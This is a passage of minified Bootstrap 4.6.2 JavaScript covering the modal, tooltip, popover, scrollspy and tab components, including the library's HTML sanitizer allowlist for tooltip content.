.sticky-top",Be={backdrop:!0,keyboard:!0,focus:!0,show:!0},nt={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},R=(function(){function ge(_,N){this._config=this._getConfig(N),this._element=_,this._dialog=_.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var re=ge.prototype;return re.toggle=function(_){return this._isShown?this.hide():this.show(_)},re.show=function(_){var N=this;if(!this._isShown&&!this._isTransitioning){var q=o.default.Event(Ft,{relatedTarget:_});o.default(this._element).trigger(q),q.isDefaultPrevented()||(this._isShown=!0,o.default(this._element).hasClass(Jt)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on(ye,'[data-dismiss="modal"]',(function(de){return N.hide(de)})),o.default(this._dialog).on(dt,(function(){o.default(N._element).one("mouseup.dismiss.bs.modal",(function(de){o.default(de.target).is(N._element)&&(N._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return N._showElement(_)})))}},re.hide=function(_){var N=this;if(_&&_.preventDefault(),this._isShown&&!this._isTransitioning){var q=o.default.Event("hide.bs.modal");if(o.default(this._element).trigger(q),this._isShown&&!q.isDefaultPrevented()){this._isShown=!1;var de=o.default(this._element).hasClass(Jt);if(de&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off(gn),o.default(this._element).removeClass(on),o.default(this._element).off(ye),o.default(this._dialog).off(dt),de){var Ae=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,(function(it){return N._hideModal(it)})).emulateTransitionEnd(Ae)}else this._hideModal()}}},re.dispose=function(){[window,this._element,this._dialog].forEach((function(_){return o.default(_).off(".bs.modal")})),o.default(document).off(gn),o.default.removeData(this._element,Ze),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},re.handleUpdate=function(){this._adjustDialog()},re._getConfig=function(_){return _=f({},Be,_),g.typeCheckConfig("modal",_,nt),_},re._triggerBackdropTransition=function(){var _=this,N=o.default.Event("hidePrevented.bs.modal");if(o.default(this._element).trigger(N),!N.isDefaultPrevented()){var q=this._element.scrollHeight>document.documentElement.clientHeight;q||(this._element.style.overflowY="hidden"),this._element.classList.add(en);var de=g.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(g.TRANSITION_END),o.default(this._element).one(g.TRANSITION_END,(function(){_._element.classList.remove(en),q||o.default(_._element).one(g.TRANSITION_END,(function(){_._element.style.overflowY=""})).emulateTransitionEnd(_._element,de)})).emulateTransitionEnd(de),this._element.focus()}},re._showElement=function(_){var N=this,q=o.default(this._element).hasClass(Jt),de=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass("modal-dialog-scrollable")&&de?de.scrollTop=0:this._element.scrollTop=0,q&&g.reflow(this._element),o.default(this._element).addClass(on),this._config.focus&&this._enforceFocus();var Ae=o.default.Event("shown.bs.modal",{relatedTarget:_}),it=function(){N._config.focus&&N._element.focus(),N._isTransitioning=!1,o.default(N._element).trigger(Ae)};if(q){var yt=g.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(g.TRANSITION_END,it).emulateTransitionEnd(yt)}else it()},re._enforceFocus=function(){var _=this;o.default(document).off(gn).on(gn,(function(N){document!==N.target&&_._element!==N.target&&o.default(_._element).has(N.target).length===0&&_._element.focus()}))},re._setEscapeEvent=function(){var _=this;this._isShown?o.default(this._element).on(qe,(function(N){_._config.keyboard&&N.which===27?(N.preventDefault(),_.hide()):_._config.keyboard||N.which!==27||_._triggerBackdropTransition()})):this._isShown||o.default(this._element).off(qe)},re._setResizeEvent=function(){var _=this;this._isShown?o.default(window).on(bn,(function(N){return _.handleUpdate(N)})):o.default(window).off(bn)},re._hideModal=function(){var _=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){o.default(document.body).removeClass(Xt),_._resetAdjustments(),_._resetScrollbar(),o.default(_._element).trigger(Nn)}))},re._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},re._showBackdrop=function(_){var N=this,q=o.default(this._element).hasClass(Jt)?Jt:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",q&&this._backdrop.classList.add(q),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on(ye,(function(yt){N._ignoreBackdropClick?N._ignoreBackdropClick=!1:yt.target===yt.currentTarget&&(N._config.backdrop==="static"?N._triggerBackdropTransition():N.hide())})),q&&g.reflow(this._backdrop),o.default(this._backdrop).addClass(on),!_)return;if(!q)return void _();var de=g.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(g.TRANSITION_END,_).emulateTransitionEnd(de)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass(on);var Ae=function(){N._removeBackdrop(),_&&_()};if(o.default(this._element).hasClass(Jt)){var it=g.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(g.TRANSITION_END,Ae).emulateTransitionEnd(it)}else Ae()}else _&&_()},re._adjustDialog=function(){var _=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&_&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!_&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},re._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},re._checkScrollbar=function(){var _=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(_.left+_.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},re._setScrollbar=function(){var _=this;if(this._isBodyOverflowing){var N=[].slice.call(document.querySelectorAll(mt)),q=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(N).each((function(it,yt){var ln=yt.style.paddingRight,un=o.default(yt).css("padding-right");o.default(yt).data("padding-right",ln).css("padding-right",parseFloat(un)+_._scrollbarWidth+"px")})),o.default(q).each((function(it,yt){var ln=yt.style.marginRight,un=o.default(yt).css("margin-right");o.default(yt).data("margin-right",ln).css("margin-right",parseFloat(un)-_._scrollbarWidth+"px")}));var de=document.body.style.paddingRight,Ae=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",de).css("padding-right",parseFloat(Ae)+this._scrollbarWidth+"px")}o.default(document.body).addClass(Xt)},re._resetScrollbar=function(){var _=[].slice.call(document.querySelectorAll(mt));o.default(_).each((function(de,Ae){var it=o.default(Ae).data("padding-right");o.default(Ae).removeData("padding-right"),Ae.style.paddingRight=it||""}));var N=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(N).each((function(de,Ae){var it=o.default(Ae).data("margin-right");typeof it<"u"&&o.default(Ae).css("margin-right",it).removeData("margin-right")}));var q=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=q||""},re._getScrollbarWidth=function(){var _=document.createElement("div");_.className="modal-scrollbar-measure",document.body.appendChild(_);var N=_.getBoundingClientRect().width-_.clientWidth;return document.body.removeChild(_),N},ge._jQueryInterface=function(_,N){return this.each((function(){var q=o.default(this).data(Ze),de=f({},Be,o.default(this).data(),typeof _=="object"&&_?_:{});if(q||(q=new ge(this,de),o.default(this).data(Ze,q)),typeof _=="string"){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_](N)}else de.show&&q.show(N)}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Be}}]),ge})();o.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(ge){var re,_=this,N=g.getSelectorFromElement(this);N&&(re=document.querySelector(N));var q=o.default(re).data(Ze)?"toggle":f({},o.default(re).data(),o.default(this).data());this.tagName!=="A"&&this.tagName!=="AREA"||ge.preventDefault();var de=o.default(re).one(Ft,(function(Ae){Ae.isDefaultPrevented()||de.one(Nn,(function(){o.default(_).is(":visible")&&_.focus()}))}));R._jQueryInterface.call(o.default(re),q,this)})),o.default.fn.modal=R._jQueryInterface,o.default.fn.modal.Constructor=R,o.default.fn.modal.noConflict=function(){return o.default.fn.modal=wt,R._jQueryInterface};var B=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],ne=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,Se=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function Qe(ge,re,_){if(ge.length===0)return ge;if(_&&typeof _=="function")return _(ge);for(var N=new window.DOMParser().parseFromString(ge,"text/html"),q=Object.keys(re),de=[].slice.call(N.body.querySelectorAll("*")),Ae=function(ln,un){var wr=de[ln],Yi=wr.nodeName.toLowerCase();if(q.indexOf(wr.nodeName.toLowerCase())===-1)return wr.parentNode.removeChild(wr),"continue";var qa=[].slice.call(wr.attributes),Is=[].concat(re["*"]||[],re[Yi]||[]);qa.forEach((function(Sc){(function(Vl,Dc){var Ul=Vl.nodeName.toLowerCase();if(Dc.indexOf(Ul)!==-1)return B.indexOf(Ul)===-1||!!(ne.test(Vl.nodeValue)||Se.test(Vl.nodeValue));for(var xc=Dc.filter((function(kc){return kc instanceof RegExp})),Wl=0,eh=xc.length;Wl<eh;Wl++)if(xc[Wl].test(Ul))return!0;return!1})(Sc,Is)||wr.removeAttribute(Sc.nodeName)}))},it=0,yt=de.length;it<yt;it++)Ae(it);return N.body.innerHTML}var tt="tooltip",At="bs.tooltip",lt=o.default.fn.tooltip,Dt=new RegExp("(^|\\s)bs-tooltip\\S+","g"),ut=["sanitize","whiteList","sanitizeFn"],vt="fade",Gt="show",or="show",nr="out",ti="hover",Si="focus",Ll={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Ua={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Hl={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Ui={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},fi=(function(){function ge(_,N){if(typeof l.default>"u")throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=_,this.config=this._getConfig(N),this.tip=null,this._setListeners()}var re=ge.prototype;return re.enable=function(){this._isEnabled=!0},re.disable=function(){this._isEnabled=!1},re.toggleEnabled=function(){this._isEnabled=!this._isEnabled},re.toggle=function(_){if(this._isEnabled)if(_){var N=this.constructor.DATA_KEY,q=o.default(_.currentTarget).data(N);q||(q=new this.constructor(_.currentTarget,this._getDelegateConfig()),o.default(_.currentTarget).data(N,q)),q._activeTrigger.click=!q._activeTrigger.click,q._isWithActiveTrigger()?q._enter(null,q):q._leave(null,q)}else{if(o.default(this.getTipElement()).hasClass(Gt))return void this._leave(null,this);this._enter(null,this)}},re.dispose=function(){clearTimeout(this._timeout),o.default.removeData(this.element,this.constructor.DATA_KEY),o.default(this.element).off(this.constructor.EVENT_KEY),o.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&o.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},re.show=function(){var _=this;if(o.default(this.element).css("display")==="none")throw new Error("Please use show on visible elements");var N=o.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){o.default(this.element).trigger(N);var q=g.findShadowRoot(this.element),de=o.default.contains(q!==null?q:this.element.ownerDocument.documentElement,this.element);if(N.isDefaultPrevented()||!de)return;var Ae=this.getTipElement(),it=g.getUID(this.constructor.NAME);Ae.setAttribute("id",it),this.element.setAttribute("aria-describedby",it),this.setContent(),this.config.animation&&o.default(Ae).addClass(vt);var yt=typeof this.config.placement=="function"?this.config.placement.call(this,Ae,this.element):this.config.placement,ln=this._getAttachment(yt);this.addAttachmentClass(ln);var un=this._getContainer();o.default(Ae).data(this.constructor.DATA_KEY,this),o.default.contains(this.element.ownerDocument.documentElement,this.tip)||o.default(Ae).appendTo(un),o.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new l.default(this.element,Ae,this._getPopperConfig(ln)),o.default(Ae).addClass(Gt),o.default(Ae).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&o.default(document.body).children().on("mouseover",null,o.default.noop);var wr=function(){_.config.animation&&_._fixTransition();var qa=_._hoverState;_._hoverState=null,o.default(_.element).trigger(_.constructor.Event.SHOWN),qa===nr&&_._leave(null,_)};if(o.default(this.tip).hasClass(vt)){var Yi=g.getTransitionDurationFromElement(this.tip);o.default(this.tip).one(g.TRANSITION_END,wr).emulateTransitionEnd(Yi)}else wr()}},re.hide=function(_){var N=this,q=this.getTipElement(),de=o.default.Event(this.constructor.Event.HIDE),Ae=function(){N._hoverState!==or&&q.parentNode&&q.parentNode.removeChild(q),N._cleanTipClass(),N.element.removeAttribute("aria-describedby"),o.default(N.element).trigger(N.constructor.Event.HIDDEN),N._popper!==null&&N._popper.destroy(),_&&_()};if(o.default(this.element).trigger(de),!de.isDefaultPrevented()){if(o.default(q).removeClass(Gt),"ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,o.default(this.tip).hasClass(vt)){var it=g.getTransitionDurationFromElement(q);o.default(q).one(g.TRANSITION_END,Ae).emulateTransitionEnd(it)}else Ae();this._hoverState=""}},re.update=function(){this._popper!==null&&this._popper.scheduleUpdate()},re.isWithContent=function(){return!!this.getTitle()},re.addAttachmentClass=function(_){o.default(this.getTipElement()).addClass("bs-tooltip-"+_)},re.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},re.setContent=function(){var _=this.getTipElement();this.setElementContent(o.default(_.querySelectorAll(".tooltip-inner")),this.getTitle()),o.default(_).removeClass("fade show")},re.setElementContent=function(_,N){typeof N!="object"||!N.nodeType&&!N.jquery?this.config.html?(this.config.sanitize&&(N=Qe(N,this.config.whiteList,this.config.sanitizeFn)),_.html(N)):_.text(N):this.config.html?o.default(N).parent().is(_)||_.empty().append(N):_.text(o.default(N).text())},re.getTitle=function(){var _=this.element.getAttribute("data-original-title");return _||(_=typeof this.config.title=="function"?this.config.title.call(this.element):this.config.title),_},re._getPopperConfig=function(_){var N=this;return f({},{placement:_,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(q){q.originalPlacement!==q.placement&&N._handlePopperPlacementChange(q)},onUpdate:function(q){return N._handlePopperPlacementChange(q)}},this.config.popperConfig)},re._getOffset=function(){var _=this,N={};return typeof this.config.offset=="function"?N.fn=function(q){return q.offsets=f({},q.offsets,_.config.offset(q.offsets,_.element)),q}:N.offset=this.config.offset,N},re._getContainer=function(){return this.config.container===!1?document.body:g.isElement(this.config.container)?o.default(this.config.container):o.default(document).find(this.config.container)},re._getAttachment=function(_){return Ll[_.toUpperCase()]},re._setListeners=function(){var _=this;this.config.trigger.split(" ").forEach((function(N){if(N==="click")o.default(_.element).on(_.constructor.Event.CLICK,_.config.selector,(function(Ae){return _.toggle(Ae)}));else if(N!=="manual"){var q=N===ti?_.constructor.Event.MOUSEENTER:_.constructor.Event.FOCUSIN,de=N===ti?_.constructor.Event.MOUSELEAVE:_.constructor.Event.FOCUSOUT;o.default(_.element).on(q,_.config.selector,(function(Ae){return _._enter(Ae)})).on(de,_.config.selector,(function(Ae){return _._leave(Ae)}))}})),this._hideModalHandler=function(){_.element&&_.hide()},o.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=f({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},re._fixTitle=function(){var _=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||_!=="string")&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},re._enter=function(_,N){var q=this.constructor.DATA_KEY;(N=N||o.default(_.currentTarget).data(q))||(N=new this.constructor(_.currentTarget,this._getDelegateConfig()),o.default(_.currentTarget).data(q,N)),_&&(N._activeTrigger[_.type==="focusin"?Si:ti]=!0),o.default(N.getTipElement()).hasClass(Gt)||N._hoverState===or?N._hoverState=or:(clearTimeout(N._timeout),N._hoverState=or,N.config.delay&&N.config.delay.show?N._timeout=setTimeout((function(){N._hoverState===or&&N.show()}),N.config.delay.show):N.show())},re._leave=function(_,N){var q=this.constructor.DATA_KEY;(N=N||o.default(_.currentTarget).data(q))||(N=new this.constructor(_.currentTarget,this._getDelegateConfig()),o.default(_.currentTarget).data(q,N)),_&&(N._activeTrigger[_.type==="focusout"?Si:ti]=!1),N._isWithActiveTrigger()||(clearTimeout(N._timeout),N._hoverState=nr,N.config.delay&&N.config.delay.hide?N._timeout=setTimeout((function(){N._hoverState===nr&&N.hide()}),N.config.delay.hide):N.hide())},re._isWithActiveTrigger=function(){for(var _ in this._activeTrigger)if(this._activeTrigger[_])return!0;return!1},re._getConfig=function(_){var N=o.default(this.element).data();return Object.keys(N).forEach((function(q){ut.indexOf(q)!==-1&&delete N[q]})),typeof(_=f({},this.constructor.Default,N,typeof _=="object"&&_?_:{})).delay=="number"&&(_.delay={show:_.delay,hide:_.delay}),typeof _.title=="number"&&(_.title=_.title.toString()),typeof _.content=="number"&&(_.content=_.content.toString()),g.typeCheckConfig(tt,_,this.constructor.DefaultType),_.sanitize&&(_.template=Qe(_.template,_.whiteList,_.sanitizeFn)),_},re._getDelegateConfig=function(){var _={};if(this.config)for(var N in this.config)this.constructor.Default[N]!==this.config[N]&&(_[N]=this.config[N]);return _},re._cleanTipClass=function(){var _=o.default(this.getTipElement()),N=_.attr("class").match(Dt);N!==null&&N.length&&_.removeClass(N.join(""))},re._handlePopperPlacementChange=function(_){this.tip=_.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(_.placement))},re._fixTransition=function(){var _=this.getTipElement(),N=this.config.animation;_.getAttribute("x-placement")===null&&(o.default(_).removeClass(vt),this.config.animation=!1,this.hide(),this.show(),this.config.animation=N)},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(At),de=typeof _=="object"&&_;if((q||!/dispose|hide/.test(_))&&(q||(q=new ge(this,de),N.data(At,q)),typeof _=="string")){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_]()}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Ua}},{key:"NAME",get:function(){return tt}},{key:"DATA_KEY",get:function(){return At}},{key:"Event",get:function(){return Ui}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Hl}}]),ge})();o.default.fn.tooltip=fi._jQueryInterface,o.default.fn.tooltip.Constructor=fi,o.default.fn.tooltip.noConflict=function(){return o.default.fn.tooltip=lt,fi._jQueryInterface};var ha="bs.popover",xs=o.default.fn.popover,Wa=new RegExp("(^|\\s)bs-popover\\S+","g"),So=f({},fi.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Bl=f({},fi.DefaultType,{content:"(string|element|function)"}),ks={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},Ms=(function(ge){var re,_;function N(){return ge.apply(this,arguments)||this}_=ge,(re=N).prototype=Object.create(_.prototype),re.prototype.constructor=re,m(re,_);var q=N.prototype;return q.isWithContent=function(){return this.getTitle()||this._getContent()},q.addAttachmentClass=function(de){o.default(this.getTipElement()).addClass("bs-popover-"+de)},q.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},q.setContent=function(){var de=o.default(this.getTipElement());this.setElementContent(de.find(".popover-header"),this.getTitle());var Ae=this._getContent();typeof Ae=="function"&&(Ae=Ae.call(this.element)),this.setElementContent(de.find(".popover-body"),Ae),de.removeClass("fade show")},q._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},q._cleanTipClass=function(){var de=o.default(this.getTipElement()),Ae=de.attr("class").match(Wa);Ae!==null&&Ae.length>0&&de.removeClass(Ae.join(""))},N._jQueryInterface=function(de){return this.each((function(){var Ae=o.default(this).data(ha),it=typeof de=="object"?de:null;if((Ae||!/dispose|hide/.test(de))&&(Ae||(Ae=new N(this,it),o.default(this).data(ha,Ae)),typeof de=="string")){if(typeof Ae[de]>"u")throw new TypeError('No method named "'+de+'"');Ae[de]()}}))},d(N,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return So}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return ha}},{key:"Event",get:function(){return ks}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return Bl}}]),N})(fi);o.default.fn.popover=Ms._jQueryInterface,o.default.fn.popover.Constructor=Ms,o.default.fn.popover.noConflict=function(){return o.default.fn.popover=xs,Ms._jQueryInterface};var Wi="scrollspy",Do="bs.scrollspy",yc=o.default.fn[Wi],pa="active",xo="position",bc=".nav, .list-group",wc={offset:10,method:"auto",target:""},_c={offset:"number",method:"string",target:"(string|element)"},Ya=(function(){function ge(_,N){var q=this;this._element=_,this._scrollElement=_.tagName==="BODY"?window:_,this._config=this._getConfig(N),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o.default(this._scrollElement).on("scroll.bs.scrollspy",(function(de){return q._process(de)})),this.refresh(),this._process()}var re=ge.prototype;return re.refresh=function(){var _=this,N=this._scrollElement===this._scrollElement.window?"offset":xo,q=this._config.method==="auto"?N:this._config.method,de=q===xo?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(Ae){var it,yt=g.getSelectorFromElement(Ae);if(yt&&(it=document.querySelector(yt)),it){var ln=it.getBoundingClientRect();if(ln.width||ln.height)return[o.default(it)[q]().top+de,yt]}return null})).filter(Boolean).sort((function(Ae,it){return Ae[0]-it[0]})).forEach((function(Ae){_._offsets.push(Ae[0]),_._targets.push(Ae[1])}))},re.dispose=function(){o.default.removeData(this._element,Do),o.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},re._getConfig=function(_){if(typeof(_=f({},wc,typeof _=="object"&&_?_:{})).target!="string"&&g.isElement(_.target)){var N=o.default(_.target).attr("id");N||(N=g.getUID(Wi),o.default(_.target).attr("id",N)),_.target="#"+N}return g.typeCheckConfig(Wi,_,_c),_},re._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},re._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},re._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},re._process=function(){var _=this._getScrollTop()+this._config.offset,N=this._getScrollHeight(),q=this._config.offset+N-this._getOffsetHeight();if(this._scrollHeight!==N&&this.refresh(),_>=q){var de=this._targets[this._targets.length-1];this._activeTarget!==de&&this._activate(de)}else{if(this._activeTarget&&_<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var Ae=this._offsets.length;Ae--;)this._activeTarget!==this._targets[Ae]&&_>=this._offsets[Ae]&&(typeof this._offsets[Ae+1]>"u"||_<this._offsets[Ae+1])&&this._activate(this._targets[Ae])}},re._activate=function(_){this._activeTarget=_,this._clear();var N=this._selector.split(",").map((function(de){return de+'[data-target="'+_+'"],'+de+'[href="'+_+'"]'})),q=o.default([].slice.call(document.querySelectorAll(N.join(","))));q.hasClass("dropdown-item")?(q.closest(".dropdown").find(".dropdown-toggle").addClass(pa),q.addClass(pa)):(q.addClass(pa),q.parents(bc).prev(".nav-link, .list-group-item").addClass(pa),q.parents(bc).prev(".nav-item").children(".nav-link").addClass(pa)),o.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:_})},re._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(_){return _.classList.contains(pa)})).forEach((function(_){return _.classList.remove(pa)}))},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this).data(Do);if(N||(N=new ge(this,typeof _=="object"&&_),o.default(this).data(Do,N)),typeof _=="string"){if(typeof N[_]>"u")throw new TypeError('No method named "'+_+'"');N[_]()}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return wc}}]),ge})();o.default(window).on("load.bs.scrollspy.data-api",(function(){for(var ge=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),re=ge.length;re--;){var _=o.default(ge[re]);Ya._jQueryInterface.call(_,_.data())}})),o.default.fn[Wi]=Ya._jQueryInterface,o.default.fn[Wi].Constructor=Ya,o.default.fn[Wi].noConflict=function(){return o.default.fn[Wi]=yc,Ya._jQueryInterface};var Os="bs.tab",Cc=o.default.fn.tab,Zn="active",ma="fade",Rs="show",Ec=".active",Ac="> li > .active",ga=(function(){function ge(_){this._element=_}var re=ge.prototype;return re.show=function(){var _=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass(Zn)||o.default(this._element).hasClass("disabled")||this._element.hasAttribute("disabled"))){var N,q,de=o.default(this._element).closest(".nav, .list-group")[0],Ae=g.getSelectorFromElement(this._element);if(de){var it=de.nodeName==="UL"||de.nodeName==="OL"?Ac:Ec;q=(q=o.default.makeArray(o.default(de).find(it)))[q.length-1]}var yt=o.default.Event("hide.bs.tab",{relatedTarget:this._element}),ln=o.default.Event("show.bs.tab",{relatedTarget:q});if(q&&o.default(q).trigger(yt),o.default(this._element).trigger(ln),!ln.isDefaultPrevented()&&!yt.isDefaultPrevented()){Ae&&(N=document.querySelector(Ae)),this._activate(this._element,de);var un=function(){var wr=o.default.Event("hidden.bs.tab",{relatedTarget:_._element}),Yi=o.default.Event("shown.bs.tab",{relatedTarget:q});o.default(q).trigger(wr),o.default(_._element).trigger(Yi)};N?this._activate(N,N.parentNode,un):un()}}},re.dispose=function(){o.default.removeData(this._element,Os),this._element=null},re._activate=function(_,N,q){var de=this,Ae=(!N||N.nodeName!=="UL"&&N.nodeName!=="OL"?o.default(N).children(Ec):o.default(N).find(Ac))[0],it=q&&Ae&&o.default(Ae).hasClass(ma),yt=function(){return de._transitionComplete(_,Ae,q)};if(Ae&&it){var ln=g.getTransitionDurationFromElement(Ae);o.default(Ae).removeClass(Rs).one(g.TRANSITION_END,yt).emulateTransitionEnd(ln)}else yt()},re._transitionComplete=function(_,N,q){if(N){o.default(N).removeClass(Zn);var de=o.default(N.parentNode).find("> .dropdown-menu .active")[0];de&&o.default(de).removeClass(Zn),N.getAttribute("role")==="tab"&&N.setAttribute("aria-selected",!1)}o.default(_).addClass(Zn),_.getAttribute("role")==="tab"&&_.setAttribute("aria-selected",!0),g.reflow(_),_.classList.contains(ma)&&_.classList.add(Rs);var Ae=_.parentNode;if(Ae&&Ae.nodeName==="LI"&&(Ae=Ae.parentNode),Ae&&o.default(Ae).hasClass("dropdown-menu")){var it=o.default(_).closest(".dropdown")[0];if(it){var 